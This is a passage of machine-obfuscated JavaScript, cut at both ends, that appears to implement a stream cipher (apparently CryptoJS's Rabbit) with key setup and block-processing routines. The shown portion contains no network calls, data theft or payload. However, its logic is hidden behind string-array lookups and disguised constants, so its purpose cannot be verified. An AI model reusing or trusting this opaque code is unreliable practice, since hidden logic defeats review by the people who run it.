x655bff(0x995)](_0x21b39f[0x3*-0x845+0x7bf+0x1116],0x4cbb042*-0x1c+-0x65*0x4c8c7+0x496*0x2e870c),_0x5a2920[_0x655bff(0x331)](_0x5a2920[_0x655bff(0x64f)](_0x21b39f[0x1*0x146f+-0x1*0x236e+0xf04],0x156d+0x4a*0xe+-0x1979),_0x5a2920[_0x655bff(0x5c2)](_0x4d1deb[-0x1a90+-0x10f1+0x2b86],0x2495*-0x1+0x1baf+0x8e6))?0x864+-0x10*-0x15a+-0x1e03:0x98e+0x1fe5+-0x2973),-0x1bf1+0x1bbe+0x1*0x33);continue;case'20':_0x5e2a31[-0xc5a+-0xa6*0x1+0xd01*0x1]=_0x5a2920[_0x655bff(0x23f)](_0x5a2920[_0x655bff(0x1fe)](_0x5a2920[_0x655bff(0x868)](_0x12b1e8[-0x1*-0x122b+0x23b5+-0x35df],_0x5a2920[_0x655bff(0x728)](_0x5a2920[_0x655bff(0x885)](_0x12b1e8[0x13ec+-0x2*-0x126+-0x1638],0x2c1*-0x2+-0x68b*0x1+-0x3*-0x407),_0x5a2920[_0x655bff(0x4c1)](_0x12b1e8[-0x250e+0x2*0x1274+0x26],0x1*0x1980+0x1*-0x1459+-0x50f))),_0x12b1e8[0x22*-0xc0+-0xf38+0xab*0x3d]),-0xe*0x2ab+-0xcb7+0x3211);continue}break}}_0x58cede[_0x5688d0(0x4e1)]=_0x13a4ae[_0x5688d0(0x485)+_0x5688d0(0x54f)](_0x3c0318)}()),_0x407310[_0xb8ddce(0x7e6)][_0xb8ddce(0x6a2)]=(function(){var _0x21c6b3=_0xb8ddce,_0x1ac2cb=_0x5a2920[_0x21c6b3(0x43a)][_0x21c6b3(0x3b7)]('|'),_0x1b7c54=0x2f5*0x1+-0x1c1+-0x134;while(!![]){switch(_0x1ac2cb[_0x1b7c54++]){case'0':_0xaebee0[_0x21c6b3(0x3e0)]=_0x237939;continue;case'1':var _0x237939=_0xaebee0[_0x21c6b3(0x9bf)]=_0xaebee0[_0x21c6b3(0x8ea)]({'processBlock':function(_0x560b79,_0x3daf96){var _0x1bc087=_0x21c6b3,_0x332dba=_0x4cf96f[_0x1bc087(0x56d)][_0x1bc087(0x3b7)]('|'),_0x208064=-0x5b*0x50+-0x7c9+0x1*0x2439;while(!![]){switch(_0x332dba[_0x208064++]){case'0':var _0x5e0a08=this[_0x1bc087(0x3e1)];continue;case'1':for(var _0x29f54e=-0x15*-0x6f+0x293*-0x2+-0x3f5;_0x4cf96f[_0x1bc087(0x380)](_0x29f54e,_0x1f490b);_0x29f54e++){_0x560b79[_0x4cf96f[_0x1bc087(0x8c1)](_0x3daf96,_0x29f54e)]^=_0x381918[_0x29f54e]}continue;case'2':var _0x1f490b=_0x233e39[_0x1bc087(0x7f7)];continue;case'3':_0x233e39[_0x1bc087(0x437)+'ck'](_0x381918,0x1796+0x1ddb+-0x1*0x3571);continue;case'4':_0x504b89[_0x4cf96f[_0x1bc087(0x3b9)](_0x1f490b,0x10f*0xb+-0x1a*-0x82+-0x18d8)]=_0x4cf96f[_0x1bc087(0x5c7)](_0x4cf96f[_0x1bc087(0x8c1)](_0x504b89[_0x4cf96f[_0x1bc087(0x2e3)](_0x1f490b,0x1433*0x1+-0x931+-0xb01)],0xf7*-0x1f+0x9*-0x123+0x2825),0x40*-0x6+-0x2243+0x23c3);continue;case'5':var _0x233e39=this[_0x1bc087(0x518)];continue;case'6':_0x5e0a08&&(_0x504b89=this[_0x1bc087(0x76f)]=_0x5e0a08[_0x1bc087(0x473)](-0xdd3+-0xdeb*0x2+0x29a9),this[_0x1bc087(0x3e1)]=undefined);continue;case'7':var _0x504b89=this[_0x1bc087(0x76f)];continue;case'8':var _0x381918=_0x504b89[_0x1bc087(0x473)](-0x1c41+0x102f+0x67*0x1e);continue}break}}});continue;case'2':return _0xaebee0;case'3':var _0x4cf96f={'lprxa':_0x5a2920[_0x21c6b3(0x45d)],'XzwCc':function(_0x46235c,_0x1845c0){var _0x13728c=_0x21c6b3;return _0x5a2920[_0x13728c(0x2ce)](_0x46235c,_0x1845c0)},'sQHTN':function(_0x47c755,_0x2f57df){var _0x2ab294=_0x21c6b3;return _0x5a2920[_0x2ab294(0x43c)](_0x47c755,_0x2f57df)},'bGFLn':function(_0x47f033,_0x6f3f9e){var _0x2a8966=_0x21c6b3;return _0x5a2920[_0x2a8966(0x399)](_0x47f033,_0x6f3f9e)},'VXHiZ':function(_0x209fec,_0x15e00b){var _0x382b95=_0x21c6b3;return _0x5a2920[_0x382b95(0x3bc)](_0x209fec,_0x15e00b)},'EALvr':function(_0x2592b2,_0x1f5b67){var _0x4bc353=_0x21c6b3;return _0x5a2920[_0x4bc353(0x847)](_0x2592b2,_0x1f5b67)}};continue;case'4':var _0xaebee0=_0x407310[_0x21c6b3(0x42a)][_0x21c6b3(0x50c)+_0x21c6b3(0x924)][_0x21c6b3(0x8ea)]();continue}break}}()),(function(){var _0x5e3119=_0xb8ddce,_0x2db065={'hheZg':_0x5a2920[_0x5e3119(0x5cc)],'bvtgc':function(_0x92817e,_0x4b6c64){var _0x214336=_0x5e3119;return _0x5a2920[_0x214336(0x354)](_0x92817e,_0x4b6c64)},'mpKrp':function(_0x4043fe,_0x52552d){var _0x2f450a=_0x5e3119;return _0x5a2920[_0x2f450a(0x8ce)](_0x4043fe,_0x52552d)},'cEkuM':function(_0x4457ec,_0x426c00){var _0xb2bcf5=_0x5e3119;return _0x5a2920[_0xb2bcf5(0x8cf)](_0x4457ec,_0x426c00)},'jhSXF':_0x5a2920[_0x5e3119(0x7d1)],'FlWSS':function(_0x35d609,_0x5ec2fa){var _0x524869=_0x5e3119;return _0x5a2920[_0x524869(0x81b)](_0x35d609,_0x5ec2fa)},'xmfZa':function(_0x278d76,_0x1475a1){var _0x2397a8=_0x5e3119;return _0x5a2920[_0x2397a8(0x7c3)](_0x278d76,_0x1475a1)},'ZOjFM':function(_0x103c58,_0x30be4d){var _0x88bf4e=_0x5e3119;return _0x5a2920[_0x88bf4e(0x832)](_0x103c58,_0x30be4d)},'VuVwC':function(_0x3b9b23,_0x27ef39){var _0x519b5a=_0x5e3119;return _0x5a2920[_0x519b5a(0x8a6)](_0x3b9b23,_0x27ef39)},'lVwQc':function(_0x11a7b2,_0x229c66){var _0x596d0b=_0x5e3119;return _0x5a2920[_0x596d0b(0x75e)](_0x11a7b2,_0x229c66)},'tVezz':function(_0x28c0bc,_0x320b9a){var _0x4a0927=_0x5e3119;return _0x5a2920[_0x4a0927(0x2e5)](_0x28c0bc,_0x320b9a)},'wWLvj':function(_0x3adb5b,_0x33e181){var _0x28f8d6=_0x5e3119;return _0x5a2920[_0x28f8d6(0x35b)](_0x3adb5b,_0x33e181)},'fqLXE':function(_0x8f2333,_0x172cab){var _0x2221d3=_0x5e3119;return _0x5a2920[_0x2221d3(0x99c)](_0x8f2333,_0x172cab)},'xuXEj':function(_0x2cb014,_0x3bc1ed){var _0x39a8ae=_0x5e3119;return _0x5a2920[_0x39a8ae(0x978)](_0x2cb014,_0x3bc1ed)},'nXJKc':function(_0x1d8ac9,_0xbce51b){var _0x4472ba=_0x5e3119;return _0x5a2920[_0x4472ba(0x75c)](_0x1d8ac9,_0xbce51b)},'EeamO':function(_0x48f861,_0x5db6ab){var _0x28612e=_0x5e3119;return _0x5a2920[_0x28612e(0x35c)](_0x48f861,_0x5db6ab)},'tmpfm':function(_0x2b573c,_0x4c4edb){var _0x114ed9=_0x5e3119;return _0x5a2920[_0x114ed9(0x4eb)](_0x2b573c,_0x4c4edb)},'uCmsM':function(_0x46cf77,_0x327fde){var _0x23ee4b=_0x5e3119;return _0x5a2920[_0x23ee4b(0x942)](_0x46cf77,_0x327fde)},'fCLOH':function(_0xe15bea,_0x2d9906){var _0x56b192=_0x5e3119;return _0x5a2920[_0x56b192(0x65c)](_0xe15bea,_0x2d9906)},'yZWVz':function(_0xdb6b55,_0x2e9cc2){var _0x44ae13=_0x5e3119;return _0x5a2920[_0x44ae13(0x71f)](_0xdb6b55,_0x2e9cc2)},'UpvWn':function(_0x4e913f,_0xecd718){var _0x3f0df7=_0x5e3119;return _0x5a2920[_0x3f0df7(0x7f3)](_0x4e913f,_0xecd718)},'fhiGg':function(_0x33337b,_0x2630c6){var _0x3665eb=_0x5e3119;return _0x5a2920[_0x3665eb(0x341)](_0x33337b,_0x2630c6)},'VSvaQ':function(_0x1ae17b,_0x3ad404){var _0x73ef09=_0x5e3119;return _0x5a2920[_0x73ef09(0x357)](_0x1ae17b,_0x3ad404)},'kYbpU':function(_0x3d4e6e,_0x52e197){var _0x51beb1=_0x5e3119;return _0x5a2920[_0x51beb1(0x239)](_0x3d4e6e,_0x52e197)},'CvqVB':function(_0x18400f,_0x2a97f2){var _0x1ab950=_0x5e3119;return _0x5a2920[_0x1ab950(0x251)](_0x18400f,_0x2a97f2)},'ErORn':function(_0x50de52,_0x5aac03){var _0x3ffbe8=_0x5e3119;return _0x5a2920[_0x3ffbe8(0x710)](_0x50de52,_0x5aac03)},'lUGJZ':function(_0x2a0969,_0x2287f4){var _0x304cfc=_0x5e3119;return _0x5a2920[_0x304cfc(0x509)](_0x2a0969,_0x2287f4)},'occNu':function(_0x4c754c,_0x3a1d06){var _0x5ce145=_0x5e3119;return _0x5a2920[_0x5ce145(0x239)](_0x4c754c,_0x3a1d06)},'peeXv':function(_0x5b8fea,_0x343eee){var _0x265776=_0x5e3119;return _0x5a2920[_0x265776(0x5df)](_0x5b8fea,_0x343eee)},'sNbsu':function(_0x1bb211,_0x385966){var _0x38eec8=_0x5e3119;return _0x5a2920[_0x38eec8(0x3bd)](_0x1bb211,_0x385966)},'VwJvd':function(_0x348938,_0x3c4d0d){var _0x2c9acd=_0x5e3119;return _0x5a2920[_0x2c9acd(0x20b)](_0x348938,_0x3c4d0d)},'Ahmwd':function(_0x3a2e2f,_0x101755){var _0x4673b4=_0x5e3119;return _0x5a2920[_0x4673b4(0x7d3)](_0x3a2e2f,_0x101755)},'FCGVv':function(_0x25c135,_0x536cac){var _0x2092c2=_0x5e3119;return _0x5a2920[_0x2092c2(0x7af)](_0x25c135,_0x536cac)},'hBAFz':function(_0x821639,_0x17e1cf){var _0x19b8bf=_0x5e3119;return _0x5a2920[_0x19b8bf(0x886)](_0x821639,_0x17e1cf)},'ktclV':function(_0xa9c08f,_0x30873e){var _0x3554a2=_0x5e3119;return _0x5a2920[_0x3554a2(0x5b2)](_0xa9c08f,_0x30873e)},'VlPQU':function(_0x236934,_0x5ec256){var _0x2676d1=_0x5e3119;return _0x5a2920[_0x2676d1(0x8d1)](_0x236934,_0x5ec256)},'WNhZp':function(_0x23437b,_0x4bb2e3){var _0x2b017e=_0x5e3119;return _0x5a2920[_0x2b017e(0x45f)](_0x23437b,_0x4bb2e3)},'ncfxZ':function(_0xe7c750,_0x555405){var _0x3a8dc9=_0x5e3119;return _0x5a2920[_0x3a8dc9(0x5ef)](_0xe7c750,_0x555405)},'osxVI':function(_0x42e973,_0x1f236d){var _0x303838=_0x5e3119;return _0x5a2920[_0x303838(0x1ff)](_0x42e973,_0x1f236d)},'JmLqy':_0x5a2920[_0x5e3119(0x3d4)],'vmdER':function(_0x5f2516,_0x920101){var _0x3a9a25=_0x5e3119;return _0x5a2920[_0x3a9a25(0x627)](_0x5f2516,_0x920101)},'FrJmy':function(_0x52788a,_0x295cb1){var _0x19a27a=_0x5e3119;return _0x5a2920[_0x19a27a(0x304)](_0x52788a,_0x295cb1)},'ILjXO':function(_0x1e6bc9,_0x4fcb84){var _0x42f447=_0x5e3119;return _0x5a2920[_0x42f447(0x545)](_0x1e6bc9,_0x4fcb84)},'CfVEr':function(_0x3c5860,_0x35965b){var _0xb781da=_0x5e3119;return _0x5a2920[_0xb781da(0x517)](_0x3c5860,_0x35965b)},'INDdd':function(_0x4c2ddb,_0x1e0fec){var _0x3725d0=_0x5e3119;return _0x5a2920[_0x3725d0(0x651)](_0x4c2ddb,_0x1e0fec)},'TqVYz':function(_0x16c57f,_0x59926f){var _0x192edb=_0x5e3119;return _0x5a2920[_0x192edb(0x790)](_0x16c57f,_0x59926f)},'vqkNB':function(_0xb98c10,_0x5bfcc0){var _0xd5c635=_0x5e3119;return _0x5a2920[_0xd5c635(0x8e5)](_0xb98c10,_0x5bfcc0)},'rJaaN':function(_0x529d18,_0x1832be){var _0x54d9fc=_0x5e3119;return _0x5a2920[_0x54d9fc(0x577)](_0x529d18,_0x1832be)},'jqsDe':function(_0x2f8b5e,_0xbb2622){var _0x2e689e=_0x5e3119;return _0x5a2920[_0x2e689e(0x445)](_0x2f8b5e,_0xbb2622)},'lTBdS':function(_0x2406d9,_0x46f1c5){var _0x342d07=_0x5e3119;return _0x5a2920[_0x342d07(0x29c)](_0x2406d9,_0x46f1c5)},'bcGYz':function(_0x2a4a97,_0x13e4cb){var _0x973bc2=_0x5e3119;return _0x5a2920[_0x973bc2(0x8e7)](_0x2a4a97,_0x13e4cb)},'NfUGE':function(_0xd35854,_0x3ac124){var _0x43f744=_0x5e3119;return _0x5a2920[_0x43f744(0x7df)](_0xd35854,_0x3ac124)},'ekOIL':function(_0x324521,_0x6c4ff2){var _0x122744=_0x5e3119;return _0x5a2920[_0x122744(0x487)](_0x324521,_0x6c4ff2)},'yMGJJ':function(_0x551b06,_0x186dfb){var _0x3f2270=_0x5e3119;return _0x5a2920[_0x3f2270(0x843)](_0x551b06,_0x186dfb)},'yPYok':function(_0x33b910,_0x2db09b){var _0x41a17e=_0x5e3119;return _0x5a2920[_0x41a17e(0x5ae)](_0x33b910,_0x2db09b)},'asQXl':function(_0x3dee5b,_0x44ed5d){var _0x3ec224=_0x5e3119;return _0x5a2920[_0x3ec224(0x5fe)](_0x3dee5b,_0x44ed5d)},'YrBqN':function(_0x294b71,_0x4ad0d8){var _0x4edbe6=_0x5e3119;return _0x5a2920[_0x4edbe6(0x375)](_0x294b71,_0x4ad0d8)}},_0x4456e9=_0x407310,_0x836bb0=_0x4456e9[_0x5e3119(0x42a)],_0x31a634=_0x836bb0[_0x5e3119(0x3db)+'er'],_0x8d12dd=_0x4456e9[_0x5e3119(0x683)],_0xb0be44=[],_0x3ed944=[],_0x2cf1a4=[],_0x3a2c0d=_0x8d12dd[_0x5e3119(0x9ac)+'cy']=_0x31a634[_0x5e3119(0x8ea)]({'_doReset':function(){var _0x447d7b=_0x5e3119,_0x305273=_0x2db065[_0x447d7b(0x6de)][_0x447d7b(0x3b7)]('|'),_0x12463a=0x1*0xc2d+0x24c1*0x1+-0x30ee;while(!![]){switch(_0x305273[_0x12463a++]){case'0':for(var _0x23ac17=-0x11b9*0x2+-0x1*-0x24dd+-0x21*0xb;_0x2db065[_0x447d7b(0x5fa)](_0x23ac17,-0x1*-0xaeb+-0x632+-0x4b1*0x1);_0x23ac17++){_0x2e4909[_0x23ac17]^=_0x5856c8[_0x2db065[_0x447d7b(0x561)](_0x2db065[_0x447d7b(0x33f)](_0x23ac17,-0x275*0x3+-0xcff+0x1462),0x3dd+0x1*-0x2659+0x1f*0x11d)]}continue;case'1':var _0x175bf3=this[_0x447d7b(0x3b0)].iv;continue;case'2':if(_0x175bf3){var _0x3edf67=_0x2db065[_0x447d7b(0x791)][_0x447d7b(0x3b7)]('|'),_0x8a89c9=0x9a5*-0x3+0x10*0x6b+0x163f;while(!![]){switch(_0x3edf67[_0x8a89c9++]){case'0':_0x2e4909[-0x20ca+-0x2*0xa73+0x35b2]^=_0x574130;continue;case'1':var _0x59c95f=_0x2db065[_0x447d7b(0x8d6)](_0x2db065[_0x447d7b(0x82b)](_0x2f96af,-0x6d*0x17+-0x1d35+0x2710),_0x2db065[_0x447d7b(0x561)](_0x574130,-0x12929f2cd+-0x3476605*-0x92+0x4a70c3f3));continue;case'2':_0x2e4909[0x52*0xb+0xd6d+-0x10ee]^=_0x59c95f;continue;case'3':var _0x574130=_0x2db065[_0x447d7b(0x5d2)](_0x2db065[_0x447d7b(0x501)](_0x2db065[_0x447d7b(0x3cd)](_0x2db065[_0x447d7b(0x9c4)](_0x301205,-0x1594*0x1+0x3*-0x27e+0x1d16),_0x2db065[_0x447d7b(0x82b)](_0x301205,0x1f76*-0x1+0x1fa8+-0x1a*0x1)),-0x59*-0x28273+-0x1c2d6c4+0x1e27dc8),_0x2db065[_0x447d7b(0x501)](_0x2db065[_0x447d7b(0x8d6)](_0x2db065[_0x447d7b(0x9c4)](_0x301205,-0x34*0x46+0xd42+0x2d*0x6),_0x2db065[_0x447d7b(0x46a)](_0x301205,0x885+-0x35*0xa9+0x1a80)),-0x130b3b*-0xd3d+-0x11b119*0x10b1+0x12a32553a));continue;case'4':for(var _0x23ac17=-0x17cb+-0x26c7+0x1*0x3e92;_0x2db065[_0x447d7b(0x5ab)](_0x23ac17,-0x22cc+0x206*0x13+0x1f*-0x1e);_0x23ac17++){_0x17eda1[_0x447d7b(0x24c)](this)}continue;case'5':_0x2e4909[-0x1*0x8a5+0x1*0x1a79+-0x1b*0xa9]^=_0x59c95f;continue;case'6':_0x2e4909[0x32*0x21+-0x1656+0xfeb]^=_0x51a831;continue;case'7':var _0x504931=_0x175bf3[_0x447d7b(0x573)];continue;case'8':_0x2e4909[0x1d2b+0x355+-0x207d]^=_0x51a831;continue;case'9':_0x2e4909[-0x366+0xe*-0x57+0x2*0x414]^=_0x2f96af;continue;case'10':_0x2e4909[0x16e5+-0x4f*0x8+0x1467*-0x1]^=_0x574130;continue;case'11':_0x2e4909[0x2434+0x43e+-0x40b*0xa]^=_0x2f96af;continue;case'12':var _0x51a831=_0x2db065[_0x447d7b(0x432)](_0x2db065[_0x447d7b(0x85e)](_0x574130,0xaf2+0x1f3a+0x46*-0x9a),_0x2db065[_0x447d7b(0x596)](_0x2f96af,0x148a7+-0xdfcb+0x9723));continue;case'13':var _0x301205=_0x504931[0xeea*0x2+-0x211f+0x34c];continue;case'14':var _0x2f96af=_0x2db065[_0x447d7b(0x878)](_0x2db065[_0x447d7b(0x501)](_0x2db065[_0x447d7b(0x8a3)](_0x2db065[_0x447d7b(0x541)](_0x1c0035,0x7*0x6e+0xa58+-0xd52),_0x2db065[_0x447d7b(0x46a)](_0x1c0035,-0x1a41+0x23ca+-0x1*0x971)),-0x1122f24+0x1*0x1069452+-0x35525d*-0x5),_0x2db065[_0x447d7b(0x3b5)](_0x2db065[_0x447d7b(0x5d2)](_0x2db065[_0x447d7b(0x85e)](_0x1c0035,-0x8d+0x10ff+-0x82d*0x2),_0x2db065[_0x447d7b(0x283)](_0x1c0035,0x4f*0x1+-0x21af+0x2168)),-0x6464b41+0xf70fe259*-0x1+0x1fc572c9a));continue;case'15':var _0x1c0035=_0x504931[0x1*-0xe89+0x1*0x20bd+-0x5*0x3a4];continue}break}}continue;case'3':var _0x2e4909=this['_C']=[_0x2db065[_0x447d7b(0x656)](_0x2db065[_0x447d7b(0x9c4)](_0x2d1ba7[-0x2*0xa5a+-0x1098+-0x5*-0x776],-0x4ce+-0xd5*-0x15+-0xc9b),_0x2db065[_0x447d7b(0x82b)](_0x2d1ba7[-0x247a+-0xb*-0x18c+0x1378],-0xd73+0x1*0x2147+-0xe6*0x16)),_0x2db065[_0x447d7b(0x6c3)](_0x2db065[_0x447d7b(0x501)](_0x2d1ba7[0xfbd*-0x1+0x20af+0x9*-0x1e2],-0x172b8bf36+0x43*0x5f9457e+0xa4b639a*0x16),_0x2db065[_0x447d7b(0x2c6)](_0x2d1ba7[0xcd1*-0x1+-0x602+0x12d4],-0x9fcb*0x1+0x1*0xe66f+0xb95b)),_0x2db065[_0x447d7b(0x878)](_0x2db065[_0x447d7b(0x9c4)](_0x2d1ba7[0x296*0xc+-0x126+-0x1ddf],-0x15a*0x9+0x22*0x56+-0x67*-0x2),_0x2db065[_0x447d7b(0x40d)](_0x2d1ba7[-0xffe+-0x1e*-0x9c+0x1*-0x247],0xa3d+-0x11*-0xee+-0x19fb)),_0x2db065[_0x447d7b(0x8a3)](_0x2db065[_0x447d7b(0x7b5)](_0x2d1ba7[0x1*0x134b+0x15d*-0x1+-0x11ed],0x44f*-0x3dafd1+0x43*-0xb4fd36+0x217ab191*0x11),_0x2db065[_0x447d7b(0x561)](_0x2d1ba7[-0x2b4+-0x1ef+0x4a5],-0xd*0x38b+-0x6a8*-0xa+0x2*0x75bf)),_0x2db065[_0x447d7b(0x8d6)](_0x2db065[_0x447d7b(0x541)](_0x2d1ba7[-0x2129+-0x16d1+0x37fa],-0x1*-0x26e9+-0xfd3*-0x1+-0x2*0x1b56),_0x2db065[_0x447d7b(0x40d)](_0x2d1ba7[0x3*0xbee+-0x1f*0xce+-0xad8],-0x11c*-0x1a+0x20a1*-0x1+0x3d9)),_0x2db065[_0x447d7b(0x51c)](_0x2db065[_0x447d7b(0x7ed)](_0x2d1ba7[0x83*-0x3d+0xc*-0xc+-0x4f*-0x67],0x1f60b4*0x1fc+-0xc4956f42*0x1+-0x1285*-0x15136a),_0x2db065[_0x447d7b(0x6e3)](_0x2d1ba7[0x1aac+-0x4da+-0x15cf],-0x13*0x19a3+0xb5b3+0x23165)),_0x2db065[_0x447d7b(0x39e)](_0x2db065[_0x447d7b(0x277)](_0x2d1ba7[-0x1f28+-0x122+0x204b],-0x9f5+-0xbfd+-0x1602*-0x1),_0x2db065[_0x447d7b(0x283)](_0x2d1ba7[-0x1*0x2225+-0x51*0x51+0x3bc7*0x1],0x668+0x38c*-0x4+0x2*0x3ec)),_0x2db065[_0x447d7b(0x77e)](_0x2db065[_0x447d7b(0x2c6)](_0x2d1ba7[0x16c7+-0x277*-0x1+0x3*-0x869],0x103*-0x135b3e6+-0x1a0461a5d+0x3d99a1c0f),_0x2db065[_0x447d7b(0x596)](_0x2d1ba7[-0x1a*0x2+-0x200f+-0x1*-0x2043],0xbf7c+-0xa611*-0x3+-0x1b1b0))];continue;case'4':for(var _0x23ac17=-0xbd+-0x1df5*-0x1+-0x1d38;_0x2db065[_0x447d7b(0x5fa)](_0x23ac17,-0x1*0x1855+-0xb7c+0x23d5);_0x23ac17++){_0x17eda1[_0x447d7b(0x24c)](this)}continue;case'5':var _0x2d1ba7=this[_0x447d7b(0x5e1)][_0x447d7b(0x573)];continue;case'6':var _0x5856c8=this['_X']=[_0x2d1ba7[-0x1*0x121f+-0x347*-0x1+0xed8],_0x2db065[_0x447d7b(0x334)](_0x2db065[_0x447d7b(0x6f1)](_0x2d1ba7[0xe6d*-0x1+-0x132+0xfa2],0x1*0x1381+0xa34+-0x1da5*0x1),_0x2db065[_0x447d7b(0x720)](_0x2d1ba7[0x153d+-0x7*-0xed+0xddb*-0x2],-0x12b7*-0x1+0xbe*0x31+-0x3705)),_0x2d1ba7[-0x1fa6*0x1+-0x472+-0x1*-0x2419],_0x2db065[_0x447d7b(0x41e)](_0x2db065[_0x447d7b(0x8fa)](_0x2d1ba7[0x2159*-0x1+-0x23aa+0x4503],-0xb8f+-0x9*-0x3d6+-0x16e7),_0x2db065[_0x447d7b(0x82b)](_0x2d1ba7[-0x49*0x1d+0x2117*0x1+-0x18cf],-0x3*0x600+-0x185e+-0x1*-0x2a6e)),_0x2d1ba7[-0x1*-0x1c91+-0x434+-0x185b],_0x2db065[_0x447d7b(0x656)](_0x2db065[_0x447d7b(0x541)](_0x2d1ba7[-0x13*-0x61+-0x31f*-0x5+-0x16cd],0x23c1+0x144e+-0x37ff),_0x2db065[_0x447d7b(0x980)](_0x2d1ba7[0x2*0x71f+0x17c3+-0x9*0x439],0x250a+-0x1683+-0xe77)),_0x2d1ba7[-0x97*-0x3f+-0x49*0x76+-0x380],_0x2db065[_0x447d7b(0x5d2)](_0x2db065[_0x447d7b(0x6b8)](_0x2d1ba7[-0x1*-0xe41+0x1*-0x841+0x76*-0xd],0x722+0x22a9+0x4a3*-0x9),_0x2db065[_0x447d7b(0x720)](_0x2d1ba7[-0x67a+0x1acf+-0x1454],0x1387*-0x1+-0x4*-0x6d3+-0x7b5))];continue;case'7':this['_b']=0xe71*-0x1+-0x1*-0x20d3+-0x1*0x1262;continue}break}},'_doProcessBlock':function(_0x1aa31b,_0x1a9423){var _0x536d3e=_0x5e3119,_0x21c5bc=_0x2db065[_0x536d3e(0x94e)][_0x536d3e(0x3b7)]('|'),_0x3545c7=0x31*-0x59+0x2d*-0x2+-0x1*-0x1163;while(!![]){switch(_0x21c5bc[_0x3545c7++]){case'0':_0xb0be44[0x4*0x1c+0x2513+0xc80*-0x3]=_0x2db065[_0x536d3e(0x7ee)](_0x2db065[_0x536d3e(0x4e9)](_0x3cb86e[-0xb*0x245+-0x6*0x59+0x1b13],_0x2db065[_0x536d3e(0x5b6)](_0x3cb86e[0x1*0x5c9+0x748+0x45a*-0x3],0x2fc*0xa+0x20cd+-0x3e95)),_0x2db065[_0x536d3e(0x465)](_0x3cb86e[0x17df+0x18b*0x19+-0x3e71*0x1],-0xffc+0x26e8+-0x16dc));continue;case'1':_0xb0be44[0x1494+0x219e+-0x7be*0x7]=_0x2db065[_0x536d3e(0x4e9)](_0x2db065[_0x536d3e(0x4e3)](_0x3cb86e[0x24ae+0xf62+-0x770*0x7],_0x2db065[_0x536d3e(0x82b)](_0x3cb86e[0xb53+0x333+-0xe81],-0x14bb+-0x1447+0x2912)),_0x2db065[_0x536d3e(0x78e)](_0x3cb86e[0x830+0x9f+-0x8cc],0xd*0x20b+-0x5*0x281+-0xdfa));continue;case'2':for(var _0x2f9bf3=-0x1*0x1eac+0x7*0x1f5+0xb*0x18b;_0x2db065[_0x536d3e(0x401)](_0x2f9bf3,-0x1871+0x20d4+-0x85f);_0x2f9bf3++){_0xb0be44[_0x2f9bf3]=_0x2db065[_0x536d3e(0x93c)](_0x2db065[_0x536d3e(0x95e)](_0x2db065[_0x536d3e(0x51c)](_0x2db065[_0x536d3e(0x34a)](_0xb0be44[_0x2f9bf3],-0x3*0x225+-0x1*-0x1c37+-0x15c0),_0x2db065[_0x536d3e(0x263)](_0xb0be44[_0x2f9bf3],-0x2*-0x202+0x1*0x180e+-0xdfd*0x2)),-0x52e3*-0x3a7+0x5*-0x164bb5+0x3fc073),_0x2db065[_0x536d3e(0x501)](_0x2db065[_0x536d3e(0x51c)](_0x2db065[_0x536d3e(0x7e2)](_0xb0be44[_0x2f9bf3],0xf*-0x6c+0xe6*0x1+0x586),_0x2db065[_0x536d3e(0x5b6)](_0xb0be44[_0x2f9bf3],-0xf*-0x203+-0xc84+-0x1*0x11a1)),0x10*-0x1779d728+0x11be2ffab+0x1*0x15abb71d5)),_0x1aa31b[_0x2db065[_0x536d3e(0x307)](_0x1a9423,_0x2f9bf3)]^=_0xb0be44[_0x2f9bf3]}continue;case'3':_0xb0be44[-0x1733*0x1+0x2ac+-0x1*-0x1489]=_0x2db065[_0x536d3e(0x4e9)](_0x2db065[_0x536d3e(0x870)](_0x3cb86e[-0xb3*0x11+-0x279*-0x1+0x96e],_0x2db065[_0x536d3e(0x4ae)](_0x3cb86e[-0x2*0xd83+0x18c2+0x245],-0x1372+0x47*-0x7+0x1573)),_0x2db065[_0x536d3e(0x541)](_0x3cb86e[-0x13*0x15+0x2f*-0x33+0xaf3*0x1],0x2cf*-0x7+0x222f+-0xe76*0x1));continue;case'4':_0xb0be44[-0xc26+0x5b8+0x66f]=_0x2db065[_0x536d3e(0x684)](_0x2db065[_0x536d3e(0x4e3)](_0x3cb86e[0x49*0x2c+0x720+-0x13aa*0x1],_0x2db065[_0x536d3e(0x2be)](_0x3cb86e[-0x3*-0x168+0x1649+-0x1a7a],0x201e+0x1be0+0x1df7*-0x2)),_0x2db065[_0x536d3e(0x8fa)](_0x3cb86e[0x1*0x1f84+-0x1d69*-0x1+0x79d*-0x8],-0x4f1+-0x1*-0x1bd1+-0x16d0));continue;case'5':var _0x3cb86e=this['_X'];continue;case'6':_0x17eda1[_0x536d3e(0x24c)](this);continue}break}},'blockSize':_0x5a2920[_0x5e3119(0x521)](0x16ff+-0x19*0x29+-0x127e,0x1*0xb09+0xe84+-0x196d),'ivSize':_0x5a2920[_0x5e3119(0x8da)](-0x14db+0x1c6c+0x1*-0x751,-0x2*-0x9b3+-0x1*-0x25ac+-0x38f2)});function _0x17eda1(){var _0x19ca10=_0x5e3119,_0x4a42d3=_0x5a2920[_0x19ca10(0x7c6)][_0x19ca10(0x3b7)]('|'),_0x49c0a2=0x12a9+-0x10ed+-0x1bc;while(!![]){switch(_0x4a42d3[_0x49c0a2++]){case'0':for(var _0x4d166e=-0xc53+0x15d9+0x2e*-0x35;_0x5a2920[_0x19ca10(0x53a)](_0x4d166e,0x1*0x1d+0x1f99*-0x1+0x1f84);_0x4d166e++){var _0x429720=_0x5a2920[_0x19ca10(0x99f)][_0x19ca10(0x3b7)]('|'),_0x1ced1a=-0x1c96+-0x1*-0x805+0x27*0x87;while(!![]){switch(_0x429720[_0x1ced1a++]){case'0':var _0x4ebcc0=_0x5a2920[_0x19ca10(0x7c3)](_0x4ba530,0x1977+0x1d*0xcd+-0x30a0);continue;case'1':_0x2cf1a4[_0x4d166e]=_0x5a2920[_0x19ca10(0x4d1)](_0x36cabf,_0x3472fb);continue;case'2':var _0x4ba530=_0x5a2920[_0x19ca10(0x981)](_0x12e06f[_0x4d166e],_0x1cacf4[_0x4d166e]);continue;case'3':var 